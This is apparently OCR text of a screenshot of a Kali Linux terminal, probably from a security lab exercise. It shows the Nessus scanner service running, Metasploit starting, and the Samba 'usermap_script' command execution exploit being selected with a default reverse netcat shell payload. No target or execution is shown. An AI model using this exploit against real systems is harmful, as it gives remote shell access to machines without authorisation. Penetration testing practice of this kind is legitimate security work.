 1 2 3 4
5:43
Firefox ESR
Esplora il web
Casa
risultati.txt
File system
Cestino
whois.txt
kali@kali: ~
Sessione Azioni Modifica Visualizza Aiuto
CGroup: /system.slice/nessusd.service
├─17591 /opt/nessus/sbin/nessus-service -q
└─17593 nessusd -q
nov 23 05:11:57 kali systemd[1]: Started nessusd.service - The Nessus Vulnerability Scanner.
nov 23 05:11:57 kali nessus-service[17591]: nessus-service [17591][INFO] : Nessus 19.18.6 [build R20073] Started
┌──(kali㉿kali)-[~]
└─$ sudo ss -lntp | grep nessusd
LISTEN 0      1024         0.0.0.0:8834      0.0.0.0:*    users:(("nessusd",pid=17593,fd=18))
LISTEN 0      1024            [::]:8834         [::]:*    users:(("nessusd",pid=17593,fd=19))
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Search can apply complex filters such as search cve:2009
type:exploit, see all the filters with help search
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
KALI
       =[ metasploit v6.4.135-dev                               ]
+ -- --=[ 2,654 exploits - 1,338 auxiliary - 2,141 payloads     ]
+ -- --=[ 433 post - 49 encoders - 14 nops - 12 evasion         ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search usermap_script
Matching Modules
================
   #  Name                                Disclosure Date  Rank       Check  Description
   -  ----                                ---------------  ----       -----  -----------
   0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) >